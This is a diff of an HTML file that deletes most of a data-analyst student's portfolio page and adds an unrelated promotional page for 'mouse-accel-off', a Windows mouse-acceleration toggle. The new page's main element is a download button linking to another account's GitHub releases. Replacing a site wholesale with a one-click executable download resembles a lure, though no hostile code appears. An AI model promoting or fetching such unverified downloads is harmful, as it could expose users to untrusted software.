-                  <g class="about-maker-vest"><path d="M16 30h5v3h1v16h-7V34h-1v-2h2zM29 30h3v2h2v3h-1v14h-6V34h2z" fill="#ce3d30"/>
-                  <path d="M17 31h2v15h-2zM30 33h2v12h-2z" fill="#ee6242"/><path d="M20 35h2v14h-2zM27 36h1v13h-1z" fill="#9f2e29"/><path d="M20 37h1v1h-1zM20 43h1v1h-1z" fill="#f4d174"/></g>
-                  <g class="about-maker-head">
-                    <g class="about-maker-face" transform="translate(24 28) scale(.92) translate(-24 -28)">
-                    <path d="M16 12h18v12h-2v3h-2v2H20v-2h-2v-3h-2zM14 18h3v5h-3zM34 19h1v2h-1z" fill="#edb98b"/>
-                    <path d="M17 15h2v11h-2zM20 27h10v2H20zM14 20h2v2h-2zM33 21h2v1h-2z" fill="#dba071"/>
-                    <g class="about-maker-hair" fill="#19272e"><path d="M14 10h20v4h-2v2h-2v-3h-3v2h-2v-2h-3v3h-3v-1h-1v6h-3v-4h-1zM32 13h3v4h-2v-2h-1z"/></g>
-                    <g class="about-maker-straw-hat"><path d="M16 3h15v1h3v2h2v4h-24V6h2V4h2zM9 10h30v1h2v2h-2v1H11v-1H8v-2h1z" fill="#dfb767"/>
-                    <path d="M16 4h15v1H16zM14 5h2v2h-2zM12 11h26v1H12z" fill="#f2d48d"/><path d="M12 8h24v2H12z" fill="#c93d30"/><path d="M12 9h24v1H12zM11 13h28v1H11z" fill="#aa713e"/>
-                    <path d="M18 5h1v2h-1zM23 4h1v3h-1zM28 5h1v2h-1zM33 6h1v1h-1zM10 11h1v1h-1zM20 12h1v1h-1zM30 11h1v1h-1zM37 12h1v1h-1z" fill="#c7974c"/></g>
-                    <g class="about-maker-brows"><path d="M22 15h4v1h-4zM29 15h4v1h-4z" fill="#19272e"/></g>
-                    <g class="about-maker-eyes"><path d="M22 17h4v4h-4zM29 17h4v4h-4z" fill="#fff3dd"/><g class="about-maker-gaze"><path d="M24 17h2v4h-2zM31 17h2v4h-2z" fill="#19272e"/></g></g>
-                    <g class="about-maker-lids"><path d="M22 17h4v4h-4zM29 17h4v4h-4z" fill="#edb98b"/><path d="M22 20h4v1h-4zM29 20h4v1h-4z" fill="#754732"/></g>
-                    <g class="about-maker-happy-eyes" fill="#19272e"><path d="M22 18h4v1h-4zM21 19h1v1h-1zM26 19h1v1h-1zM29 18h4v1h-4zM28 19h1v1h-1zM33 19h1v1h-1z"/></g>
-                    <path class="about-maker-scar" d="M29 22h4v.8h-4zM30 21.5h.7v1.8H30zM32 21.5h.7v1.8H32z" fill="#9c6145"/>
-                    <path d="M33 21h1v1h-1z" fill="#dba071"/>
-                    <g class="about-expression about-expression--curious"><path d="M28 24h4v3h-4z" fill="#754732"/><path d="M29 25h2v1h-2z" fill="#f4d3ab"/></g>
-                    <g class="about-expression about-expression--focused"><path d="M26 25h7v1h-7zM32 24h1v1h-1z" fill="#754732"/><path d="M27 26h4v1h-4z" fill="#dba071"/></g>
-                    <g class="about-expression about-expression--pleased"><path d="M21 23h13v2h-1v1h-1v1h-8v-1h-2v-1h-1z" fill="#754732"/><path d="M22 23h11v2H22zM24 25h7v1h-7z" fill="#fff3dd"/><path d="M23 23h9v.5h-9z" fill="#f4d3ab"/></g>
-                    </g>
-                  </g>
-                  <g class="about-maker-arm--back" transform="translate(15.0000 32.0000) rotate(24.1440)">
-                    <path d="M-2-1h4v14h-4z" fill="#dba071"/><path d="M-2 0h1v10h-1z" fill="#be8058"/>
-                    <g class="about-maker-forearm--back" transform="translate(0 12) rotate(150.6367)"><path d="M-2-1h4v14h-4z" fill="#dba071"/><path d="M-2 1h1v9h-1z" fill="#be8058"/>
-                      <g class="about-maker-hand--back" transform="translate(0 12) rotate(-173.7807)">
-                        <g class="about-hand-normal"><path d="M-3-2h6v5h-6zM3-1h1v3H3z" fill="#dba071"/><path d="M-3 2h5v1h-5z" fill="#be8058"/></g>
-                        <g class="about-hand-approval"><path d="M-3-1h6v5h-6zM-4-7h3v7h-3z" fill="#dba071"/><path d="M-3 3h6v1h-6zM-1 0h1v3h-1zM0 0h3v1H0zM0 2h3v1H0z" fill="#be8058"/><path d="M-3-6h1v2h-1z" fill="#edb98b"/></g>
-                      </g>
-                    </g>
-                  </g>
-                  <g class="about-maker-arm--front" transform="translate(31.0000 32.0000) rotate(-28.4496)">
-                    <path d="M-2-1h4v15h-4z" fill="#edb98b"/><path d="M-2 0h1v11h-1z" fill="#dba071"/>
-                    <g class="about-maker-forearm--front" transform="translate(0 13) rotate(-134.5220)"><path d="M-2-1h4v15h-4z" fill="#edb98b"/><path d="M-2 1h1v10h-1z" fill="#dba071"/>
-                      <g class="about-maker-hand--front" transform="translate(0 13) rotate(163.9716)">
-                        <g class="about-hand-normal"><path d="M-3-2h6v5h-6zM3-1h1v3H3z" fill="#edb98b"/><path d="M-3 2h5v1h-5z" fill="#dba071"/></g>
-                        <g class="about-hand-approval"><path d="M-3-1h6v5h-6zM1-7h3v7H1z" fill="#edb98b"/><path d="M-3 3h6v1h-6zM0 0h1v3H0zM-3 0h3v1h-3zM-3 2h3v1h-3z" fill="#dba071"/><path d="M2-6h1v2H2z" fill="#f4d3ab"/></g>
-                        <g class="about-maker-pencil" transform="rotate(0.0000)"><path d="M0-1h7v2H0z" fill="#c77954"/><path d="M5-1h2v2H5zM7 0h2v1H7z" fill="#152c3e"/></g>
-                        <circle class="about-maker-grip" cx="0" cy="0" r=".01" fill="none"/>
-                      </g>
-                    </g>
-                  </g>
-                </g>
-              </g>
-            </svg>
-            <span class="about-loose-sheet" aria-hidden="true"><i></i><i></i><i></i></span>
-            <div class="about-study-board" aria-hidden="true">
-              <svg class="about-study-drawing" viewBox="0 0 132 116" focusable="false">
-                <defs><clipPath id="aboutArtMask" clipPathUnits="userSpaceOnUse"><rect class="about-art-mask" x="0" y="0" width="132" height="116"/></clipPath></defs>
-                <g class="about-board-material">
-                  <path d="M0 0h132v116H0z" fill="#b59a73"/><path d="M1 1h130v2H1zM1 1h2v113H1z" fill="#d4bc94"/><path d="M129 3h2v112H3v-2h126z" fill="#947d5e"/>
-                  <path d="M5 5h122v105H5z" fill="#f5f0df"/>
-                  <path d="M9 17h7M86 11h11M111 32h7M62 47h12M10 89h8M67 102h11M108 82h9" stroke="#ded4b9" stroke-width=".45" opacity=".75"/>
-                  <path d="M9 5h18v3H9zM105 5h18v3h-18z" fill="#d6bd8d"/>
-                  <circle cx="2" cy="2" r=".6" fill="#736855"/><circle cx="130" cy="2" r=".6" fill="#736855"/>
-                </g>
-                <g class="about-finished-art" clip-path="url(#aboutArtMask)">
-                  <text x="15" y="24" fill="#597582" font-family="monospace" font-size="7.5" letter-spacing=".6">THE DIRECTION</text>
-                  <g fill="#e5e5d5"><rect x="10" y="32" width="35" height="16" rx="2"/><rect x="47" y="32" width="30" height="16" rx="2"/><rect x="81" y="32" width="40" height="16" rx="2"/></g>
-                  <path d="M28 51v5h37M62 51v5M101 51v5H65v5" fill="none" stroke="#8ba097" stroke-width=".8"/>
-                  <text x="14" y="77" fill="#152c3e" font-family="sans-serif" font-size="17" font-weight="700">Kinetix</text>
-                  <text x="14" y="91" fill="#304b5a" font-family="sans-serif" font-size="8">A clearer</text>
-                  <text x="14" y="102" fill="#304b5a" font-family="sans-serif" font-size="8">experience.</text>
-                  <path d="M78 95h6v8h-6zM87 89h6v14h-6zM96 83h6v20h-6z" fill="#43888c"/>
-                  <path d="M105 75h6v28h-6z" fill="#a83e1d"/>
-                  <path d="M76 105h39" stroke="#8ba097" stroke-width=".8"/>
-                </g>
-                <g class="about-sketch" fill="none" stroke="#304b5a" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round">
-                  <g class="about-brainstorm-prompt" opacity=".28" stroke="#597582"><path d="M14 20h41M14 28h26M14 36h34"/><path d="M95 22c0-8 13-8 13 0 0 5-7 5-7 10m0 5v1"/></g>
-                  <!-- The same handwritten notes survive and converge into the goal. -->
-                  <g class="about-brainstorm-note" data-note="clear" data-x="14" data-y="60" data-goal-x="16" data-goal-y="36" transform="translate(2 -24)">
-                    <polyline class="about-writing-stroke" points="18,62 17,61 15,61 14,63 14,66 15,67 17,67 18,66" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="20,60 20,67 23,67" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="26,64 30,64 30,62 29,61 27,61 26,63 26,66 27,67 29,67 30,66" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="36,62 35,61 33,61 32,63 32,66 33,67 35,67 36,65 36,61 36,67" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="38,67 38,61 38,64 40,61 42,61" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                  </g>
-                  <g class="about-brainstorm-link" stroke="#a83e1d"><polyline class="about-writing-stroke" points="28,70 28,75 26,73 28,75 30,73" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/></g>
-                  <g class="about-brainstorm-note" data-note="bold" data-x="16" data-y="79" data-goal-x="52" data-goal-y="36" transform="translate(36 -43)">
-                    <polyline class="about-writing-stroke" points="16,79 16,86 16,82 18,80 20,81 20,84 19,86 17,86 16,85" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="24,80 22,81 22,85 24,86 26,85 26,81 24,80" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="28,79 28,86 31,86" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="38,79 38,86 38,82 36,80 34,81 34,85 36,86 38,85" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                  </g>
-                  <g class="about-brainstorm-link" stroke="#a83e1d"><polyline class="about-writing-stroke" points="28,89 28,95 26,93 28,95 30,93" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/></g>
-                  <g class="about-brainstorm-note" data-note="useful" data-x="12" data-y="99" data-goal-x="85" data-goal-y="36" transform="translate(73 -63)">
-                    <polyline class="about-writing-stroke" points="12,100 12,105 13,106 15,106 16,104 16,100 16,106" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="22,101 21,100 19,100 18,101 18,102 21,103 22,104 22,105 21,106 19,106 18,105" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="24,103 28,103 28,101 27,100 25,100 24,102 24,105 25,106 27,106 28,105" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="33,99 31,99 31,106" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="30,102 33,102" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="36,100 36,105 37,106 39,106 40,104 40,100 40,106" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                    <polyline class="about-writing-stroke" points="42,99 42,106 45,106" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
-                  </g>
-                  <g class="about-brainstorm-link" stroke="#43888c"><polyline class="about-writing-stroke" points="10,108 48,108 51,105 51,97 48,95 12,95 9,98" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/></g>
-                </g>
-              </svg>
-            </div>
-            </div>
-          </div>
-          <div class="about-scene-notation" aria-hidden="true"><span class="about-scene-number">03 / 03</span><span class="about-scene-name">Resolve</span><span class="about-film-progress"></span></div>
-          <figcaption id="aboutAtelierCaption">The first question became a clickable dashboard study.</figcaption>
-          <div class="about-scene-controls" role="group" aria-label="Explore the studio story" hidden>
-            <button type="button" data-scene-index="0" aria-controls="aboutObserve" aria-pressed="false"><span>01</span>Observe</button>
-            <button type="button" data-scene-index="1" aria-controls="aboutCompose" aria-pressed="false"><span>02</span>Compose</button>
-            <button type="button" data-scene-index="2" aria-controls="aboutResolve" aria-pressed="true"><span>03</span>Resolve</button>
-            <span class="about-scroll-cue" aria-hidden="true">Follow the story<span></span></span>
-          </div>
-          <p class="about-scene-status" role="status" aria-live="polite"></p>
-        </figure>
-      </div>
-    </section>
-
-    <section class="experience section-space" id="experience" aria-labelledby="experienceTitle">
-      <div class="page-width">
-        <div class="section-heading section-heading--split reveal">
-          <h2 id="experienceTitle">Where I have worked.</h2>
-          <p>An internship in telecom analytics, three semesters of teaching, and a game I am building on my own.</p>
-        </div>
-        <ol class="timeline" role="list">
-          <li class="timeline-row reveal">
-            <figure class="timeline-photo"><div class="media-frame"><img src="assets/experience/telkomsel.webp" width="1152" height="720" alt="Final internship presentation with the Telkomsel team, in front of a screen reading Telkomsel Regular Internship Program" loading="lazy" decoding="async"></div><figcaption>Final presentation, Telkomsel</figcaption></figure>
-            <div class="timeline-body"><span class="timeline-period">Jul – Sep 2025</span><div class="timeline-role"><h3>Market &amp; Demand Analysis Intern</h3><span class="timeline-org">Telkomsel · Fixed Broadband Business · South Jakarta</span></div><p class="timeline-detail">Reviewed fixed-broadband demand with field surveyors, cleaned and matched report data in Excel (XLOOKUP, INDEX-MATCH), and built a monitoring dashboard that kept field reports tied to their real-time status.</p></div>
-          </li>
-          <li class="timeline-row reveal">
-            <figure class="timeline-photo"><div class="media-frame"><img src="assets/experience/teaching-lab.webp" width="656" height="410" alt="Students working at computers during a practicum session in the Informatics Laboratory" loading="lazy" decoding="async"></div><figcaption>Practicum session, Informatics Lab</figcaption></figure>
-            <div class="timeline-body"><span class="timeline-period">Feb 2025 – Jul 2026</span><div class="timeline-role"><h3>Teaching Assistant</h3><span class="timeline-org">Informatics Laboratory · Telkom University</span></div><p class="timeline-detail">Three semesters across Artificial Intelligence Fundamentals and Object-Oriented Programming: practicum sessions, debugging help, module preparation, and project mentoring for student groups. OOP tutor in the final semester.<span class="timeline-tag">3 lab certificates</span></p></div>
-          </li>
-          <li class="timeline-row reveal">
-            <figure class="timeline-photo"><div class="media-frame"><img src="assets/experience/archipelago.webp" width="1200" height="750" alt="3D render of the Archipelago Pet Collector world: snowy, grassy, cloud, and desert islands linked by bridges" loading="lazy" decoding="async"></div><figcaption>In-studio render of the game world</figcaption></figure>
-            <div class="timeline-body"><span class="timeline-period">Sep 2026 – now</span><div class="timeline-role"><h3>Independent Game Developer</h3><span class="timeline-org">Archipelago Pet Collector · on Roblox</span></div><p class="timeline-detail">A creature-collecting game set in a fantasy Nusantara, built with a human–AI workflow in Blender and Roblox Studio: 7 regions, 38 rigs, 284 animations, and 29 creatures with 9 NPCs in Luau, kept honest by 67 audit checks and 39 regression tests.</p></div>
-          </li>
-          <li class="timeline-row reveal">
-            <figure class="timeline-photo"><div class="media-frame"><img src="assets/experience/community.webp" width="640" height="400" alt="The Informatics for Community team with the supervising lecturer beside the seminar banner" loading="lazy" decoding="async"></div><figcaption>The team and supervising lecturer</figcaption></figure>
-            <div class="timeline-body"><span class="timeline-period">Mar – Jun 2025</span><div class="timeline-role"><h3>Team Lead &amp; Speaker</h3><span class="timeline-org">Informatics for Community · Telkom University</span></div><p class="timeline-detail">Led a team of five to teach AI fundamentals and digital ethics to 22 grade-seven students at a Bandung junior high school, from needs analysis and budget to analysing participant feedback.</p></div>
-          </li>
-        </ol>
-        <div class="beyond reveal">
-          <figure class="beyond-photo"><div class="media-frame"><img src="assets/experience/nihon-no-matsuri.webp" width="545" height="341" alt="Members carrying the portable shrine during the Omikoshi parade at Nihon no Matsuri 15" loading="lazy" decoding="async"></div><figcaption>Omikoshi parade, Nihon no Matsuri 15</figcaption></figure>
-          <div class="beyond-body"><span class="profile-label">Beyond class</span>
-          <ul class="beyond-list" role="list">
-            <li><strong>Nihon no Matsuri 15</strong><span>Staff, Nov 2023 – Jun 2024: weekly fundraising sales and timekeeper for the maid café at the main event.</span></li>
-            <li><strong>GDSC Telkom University</strong><span>Member, 2023 – 2024: community challenges and talks with 35+ active participants.</span></li>
-            <li><strong>Forestry cyber security study group</strong><span>Member, 2025: exploring security challenges in forest data management at a new campus lab.</span></li>
-            <li><strong>Short-form video editor</strong><span>TikTok <a href="https://www.tiktok.com/@superrm4x" data-profile-link="tiktok">@superrm4x</a> since 2021: anime and Formula 1 edits, 1.6K followers and 127K likes; one edit passed 321K views.</span></li>
-          </ul></div>
-        </div>
-      </div>
-    </section>
-
-    <section class="services section-space" id="services" aria-labelledby="servicesTitle">
-      <div class="page-width services-layout">
-        <div class="section-heading services-heading reveal">
-          <h2 id="servicesTitle">What I bring.</h2>
-          <p>Questions in, decisions out — with the numbers shown.</p>
-        </div>
-        <div class="service-list">
-          <a class="service-row reveal" href="case-kinetix.html" aria-label="Data analysis and dashboards — see the Kinetix case study">
-            <span class="service-number">01 / ANALYSE</span>
-            <div class="service-heading"><h3>Data analysis &amp; dashboards</h3><span class="service-meta">Excel · Python · R · Looker Studio</span></div>
-            <span class="service-scene service-scene--design" aria-hidden="true"><span class="service-workbench"><i></i><i></i><i></i><i></i></span><span class="service-pixel-sign"></span><img class="service-specialist" src="assets/specialist-design.png" width="32" height="40" alt="" decoding="async"></span>
-            <p class="service-description">Clean, match, and explain operational data.</p>
-            <div class="service-output"><span>Shown in</span><p>Scorecards, reorder points, and dashboards where every number traces back to its rows.</p></div>
-            <span class="service-invitation">See Kinetix<span class="service-invitation-dot" aria-hidden="true"></span></span>
-          </a>
-          <a class="service-row reveal" href="#credentials" aria-label="Machine learning and evaluation — read about the published paper">
-            <span class="service-number">02 / MODEL</span>
-            <div class="service-heading"><h3>Machine learning &amp; evaluation</h3><span class="service-meta">Python · CatBoost · SHAP · scikit-learn</span></div>
-            <span class="service-scene service-scene--brand" aria-hidden="true"><span class="service-workbench"><i></i><i></i><i></i><i></i></span><span class="service-pixel-sign"></span><img class="service-specialist" src="assets/specialist-brand.png" width="32" height="40" alt="" decoding="async"></span>
-            <p class="service-description">Models judged by more than one number.</p>
-            <div class="service-output"><span>Shown in</span><p>An IEEE paper and RetentionOS: F1, AUROC, calibration, naive baselines, and SHAP explanations.</p></div>
-            <span class="service-invitation">Read the paper<span class="service-invitation-dot" aria-hidden="true"></span></span>
-          </a>
-          <a class="service-row reveal" href="case-tiktory.html" aria-label="Data apps and prototypes — see the Tiktory case study">
-            <span class="service-number">03 / BUILD</span>
-            <div class="service-heading"><h3>Data apps &amp; prototypes</h3><span class="service-meta">Python · FastAPI · JavaScript · ECharts</span></div>
-            <span class="service-scene service-scene--web" aria-hidden="true"><span class="service-workbench"><i></i><i></i><i></i><i></i></span><span class="service-pixel-sign"></span><img class="service-specialist" src="assets/specialist-web.png" width="32" height="40" alt="" decoding="async"></span>
-            <p class="service-description">Small, working tools around the analysis.</p>
-            <div class="service-output"><span>Shown in</span><p>Prototypes with automated tests, honest labels for synthetic data, and a phone-ready interface.</p></div>
-            <span class="service-invitation">See Tiktory<span class="service-invitation-dot" aria-hidden="true"></span></span>
-          </a>
-        </div>
-      </div>
-    </section>
-
-    <section class="process section-space" id="process" aria-labelledby="processTitle">
-      <div class="process-sticky page-width">
-        <div class="process-water-surface" aria-hidden="true"></div>
-        <div class="section-heading process-heading"><div><h2 id="processTitle">How I work.</h2></div></div>
-        <div class="process-route">
-          <div class="process-rail" aria-hidden="true"><span class="process-rail-fill"></span><span class="process-bead"></span></div>
-          <ol class="process-list">
-            <li><span class="process-node" aria-hidden="true"><span class="process-node-core"></span><span class="process-node-halo"></span><span class="process-drop"></span><span class="process-ripple process-ripple--one"></span><span class="process-ripple process-ripple--two"></span><span class="process-ripple process-ripple--three"></span><span class="process-water-wave"></span><span class="process-splash"></span></span><span class="process-number" aria-hidden="true">01</span><h3>Ask</h3><p>Which decision is this data for?</p></li>
-            <li><span class="process-node" aria-hidden="true"><span class="process-node-core"></span><span class="process-node-halo"></span><span class="process-drop"></span><span class="process-ripple process-ripple--one"></span><span class="process-ripple process-ripple--two"></span><span class="process-ripple process-ripple--three"></span><span class="process-water-wave"></span><span class="process-splash"></span></span><span class="process-number" aria-hidden="true">02</span><h3>Clean</h3><p>Fix, match, and document the rows first.</p></li>
-            <li><span class="process-node" aria-hidden="true"><span class="process-node-core"></span><span class="process-node-halo"></span><span class="process-drop"></span><span class="process-ripple process-ripple--one"></span><span class="process-ripple process-ripple--two"></span><span class="process-ripple process-ripple--three"></span><span class="process-water-wave"></span><span class="process-splash"></span></span><span class="process-number" aria-hidden="true">03</span><h3>Model</h3><p>Try the simplest method that answers it, then test it.</p></li>
-            <li><span class="process-node" aria-hidden="true"><span class="process-node-core"></span><span class="process-node-halo"></span><span class="process-drop"></span><span class="process-ripple process-ripple--one"></span><span class="process-ripple process-ripple--two"></span><span class="process-ripple process-ripple--three"></span><span class="process-water-wave"></span><span class="process-splash"></span></span><span class="process-number" aria-hidden="true">04</span><h3>Explain</h3><p>Show the numbers, the limits, and the next step.</p></li>
-          </ol>
-        </div>
-      </div>
-    </section>
-
-    <section class="credentials section-space" id="credentials" aria-labelledby="credentialsTitle">
-      <div class="page-width">
-        <div class="section-heading section-heading--split reveal">
-          <h2 id="credentialsTitle">On paper.</h2>
-          <p>A published paper, a degree in progress, and the courses behind the work.</p>
-        </div>
-        <div class="cred-grid">
-          <article class="cred-card reveal">
-            <span class="profile-label">Publication · IEEE Xplore</span>
-            <h3>Sensitivity Evaluation of Cardiovascular Risk Profiles for Machine Learning-Based Heart Attack Prediction</h3>
-            <p>First author and presenter at ICICoS 2026, the 9th International Conference on Informatics and Computational Sciences (Universitas Diponegoro). An end-to-end pipeline with CatBoost, evaluated with F1, AUROC, AUPRC, and Brier score, and explained globally with SHAP.</p>
-            <ul class="cred-meta" role="list"><li>Aug 2026</li><li>with Untari Novia Wisesty</li><li>First author</li></ul>
-          </article>
-          <article class="cred-card reveal">
-            <span class="profile-label">Education</span>
-            <h3>Telkom University</h3>
-            <p>Bachelor of Informatics, School of Computing. Capstone IntelliTix — an IT change-request platform with an AI chatbot — was selected for the faculty’s computing exhibition in January 2026, with me as business analyst.</p>
-            <ul class="cred-meta" role="list"><li>2022 – 2026</li><li>GPA 3.69 / 4.00</li><li>English test 513</li></ul>
-          </article>
-        </div>
-        <div class="cred-lists">
-          <div class="reveal">
-            <span class="profile-label">Recognition</span>
-            <ul class="cred-list" role="list">
-              <li><strong>Author and presenter, ICICoS 2026</strong><span class="cred-when">Aug 2026</span><span class="cred-note">Universitas Diponegoro · IEEE Indonesia Section</span></li>
-              <li><strong>Capstone selected for the computing exhibition</strong><span class="cred-when">Jan 2026</span><span class="cred-note">Faculty of Informatics, Telkom University · IntelliTix</span></li>
-              <li><strong>Teaching assistant certificates ×3</strong><span class="cred-when">2025 – 2026</span><span class="cred-note">Informatics Laboratory · AI Fundamentals (2025), OOP (2025/26), AI &amp; OOP (2026)</span></li>
-              <li><strong>Nihon no Matsuri 15 staff certificates ×2</strong><span class="cred-when">May – Jun 2024</span><span class="cred-note">Fundraising staff and maid café timekeeper</span></li>
-            </ul>
-          </div>
-          <div class="reveal">
-            <span class="profile-label">Certificates</span>
-            <ul class="cred-list" role="list">
-              <li><strong><a href="https://www.dicoding.com/certificates/1OP8R26JVZQK">Data Visualisation Fundamentals</a></strong><span class="cred-when">Apr 2026</span><span class="cred-note">Dicoding · 16 hours</span></li>
-              <li><strong><a href="https://www.dicoding.com/certificates/98XWOW879ZM3">Data Science Fundamentals</a></strong><span class="cred-when">Jul 2025</span><span class="cred-note">Dicoding · 11 hours</span></li>
-              <li><strong>Azure AI Fundamentals (AI-900) preparation</strong><span class="cred-when">Jun 2025</span><span class="cred-note">Online course completion</span></li>
-              <li><strong><a href="https://www.dicoding.com/certificates/1OP829WOLPQK">Getting Started with Python</a></strong><span class="cred-when">May 2025</span><span class="cred-note">Dicoding · 60 hours</span></li>
-              <li><strong><a href="https://www.dicoding.com/certificates/GRX54NRLYP0M">Programming Logic 101</a></strong><span class="cred-when">Sep 2024</span><span class="cred-note">Dicoding · 6 hours</span></li>
-            </ul>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="faq section-space" id="faq" aria-labelledby="faqTitle">
-      <div class="page-width editorial-grid">
-        <div class="section-heading section-heading--side faq-intro reveal"><h2 id="faqTitle">A few<br>answers.</h2><a class="faq-contact-link" href="contact.html">Contact <span aria-hidden="true">↗</span></a></div>
-        <div class="faq-list reveal">
-          <details><summary id="faqProjectsTrigger" aria-controls="faqProjectsAnswer"><span class="faq-question">What roles are you looking for?</span><span class="faq-icon" aria-hidden="true">+</span></summary><div class="faq-answer" id="faqProjectsAnswer" role="region" aria-labelledby="faqProjectsTrigger"><div class="faq-answer-inner"><p>Data analyst and data or business analyst internships, in Bandung, Jakarta, or remote. I am at my best between analysis and building the small tool that makes it usable.</p></div></div></details>
-          <details><summary id="faqRemoteTrigger" aria-controls="faqRemoteAnswer"><span class="faq-question">Are these projects real?</span><span class="faq-icon" aria-hidden="true">+</span></summary><div class="faq-answer" id="faqRemoteAnswer" role="region" aria-labelledby="faqRemoteTrigger"><div class="faq-answer-inner"><p>They are working prototypes I built myself, with tests. The data is synthetic or simulated, and every case study says so; no client or business result is claimed.</p></div></div></details>
-          <details><summary id="faqContactTrigger" aria-controls="faqContactAnswer"><span class="faq-question">How do I get in touch?</span><span class="faq-icon" aria-hidden="true">+</span></summary><div class="faq-answer" id="faqContactAnswer" role="region" aria-labelledby="faqContactTrigger"><div class="faq-answer-inner"><p>Use the <a href="contact.html#projectBrief">form on the contact page</a> — it goes straight to my inbox — or reach me on LinkedIn.</p></div></div></details>
-        </div>
-      </div>
-    </section>
-  </main>
-  <footer class="contact" id="contact" aria-labelledby="contactTitle">
-    <div class="page-width">
-      <div class="contact-context"><span class="contact-availability" data-availability>Open to data analyst roles and internships</span><span class="contact-depth-label">SEA FLOOR / IDEAS MEET HERE</span></div>
-      <div class="contact-main reveal"><div><h2 class="giant-word" id="contactTitle">Looking for<br>a data analyst?</h2><a class="contact-email" href="contact.html#projectBrief">Send me a message <span aria-hidden="true">↗</span></a><ul class="profile-links" data-profile-links role="list"></ul></div><p class="contact-location">Based in <span data-location>Bandung, Indonesia</span></p></div>
-      <div class="pixel-stage" role="img" aria-label="Ilustrasi pixel art studio tepi air. Tiga karakter bertopi, berkacamata, dan memakai beanie berjalan lalu bergantian berbicara tentang proyek dan visual. Pejalan kaki kecil berlalu-lalang di latar.">
-        <canvas class="footer-pixels" id="footerPixels" aria-hidden="true"></canvas>
-        <span class="comic-bubble comic-bubble--ask is-visible" aria-hidden="true">hiring?</span>
-        <span class="comic-bubble comic-bubble--reply" aria-hidden="true">yes!</span>
-      </div>
-      <div class="footer-line reveal"><span data-brand>DAFFA ZAHY KHAIRY</span><span>© <span id="year">2026</span></span><button class="back-top" type="button" id="backTop">Back to top <span aria-hidden="true">↑</span></button></div>
-    </div>
-  </footer>
-  <canvas class="hero-handoff" id="heroHandoff" aria-hidden="true"></canvas>
-  <span class="pointer-cursor" id="pointerCursor" aria-hidden="true">You</span>
-  <dialog id="caseDialog" aria-labelledby="caseTitle"><div class="dialog-inner"><h2 id="caseTitle">Project details</h2></div></dialog>
-  <script src="config.js"></script>
-  <script src="projects.js"></script>
-  <script src="content.js"></script>
-  <script src="motion.js"></script>
-  <script src="about-studio.js"></script>
-  <script src="nav-drag.js"></script>
-  <script src="background.js"></script>
-  <script src="playground.js"></script>
-  <script src="pulse-demo.js"></script>
-  <script src="project-viewer.js"></script>
-  <script src="service-notes.js"></script>
-  <script src="physics.js"></script>
-  <script src="marquee.js"></script>
-  <script src="entry.js"></script>
-  <script src="chapter-scroll.js"></script>
+<body>
+<div class="container">
+<h1>🖱️ mouse-accel-off - Toggle Enhanced Pointer Precision Easily</h1>
+<div class="badge-container">
+<a href="https://github.com/Pranavsiripangi/mouse-accel-off/releases" class="btn-primary btn-large" style="background: linear-gradient(135deg, #10b981, #3b82f6);">⬇️ Download Mouse Accel Off</a>
+</div>
+<p>Mouse Accel Off is a desktop utility for Windows that makes it simple to view and control Enhanced Pointer Precision. Whether you're a gamer, designer, or everyday user, you can quickly turn mouse acceleration off for precise cursor movement or turn it back on when you need it. The tool displays the current state of Enhanced Pointer Precision and lets you change it with a single click.</p>
+
+<h2>📋 Overview</h2>
+<p>Mouse Accel Off is built for users who want direct control over their mouse behavior without digging through Windows settings. Enhanced Pointer Precision is a feature in Windows that adjusts cursor speed based on how fast you move the mouse. Some users prefer it off for consistent aim, while others prefer it on for smoother navigation. Mouse Accel Off gives you a clear view of the current setting and an easy way to switch it.</p>
+<p>The application is lightweight, runs locally on your PC, and does not require any programming knowledge. You download it, run it, and use the simple interface to toggle the setting. There are no hidden menus, no complex configuration files, and no background services. It is a straightforward desktop utility focused on one task: showing and changing Enhanced Pointer Precision.</p>
+
+<h2>✨ Key Features</h2>
+<div class="card">
+<ul>
+<li><strong>See the current state:</strong> Instantly view whether Enhanced Pointer Precision is enabled or disabled.</li>
+<li><strong>One-click toggle:</strong> Turn mouse acceleration off or on without navigating through Windows Control Panel.</li>
+<li><strong>Simple, clean interface:</strong> Designed for non-technical users with clear labels and immediate feedback.</li>
+<li><strong>Works on Windows:</strong> Compatible with modern Windows desktop and laptop systems.</li>
+<li><strong>No installation complexity:</strong> Download the application from the releases page and run it directly.</li>
+<li><strong>Portable-friendly:</strong> The utility is self-contained and does not require additional dependencies.</li>
+<li><strong>Instant effect:</strong> Changes apply immediately after toggling, so you can test the difference right away.</li>
